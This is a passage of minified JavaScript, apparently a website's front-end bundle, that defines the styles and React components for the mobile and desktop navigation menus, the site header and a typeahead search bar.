&{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 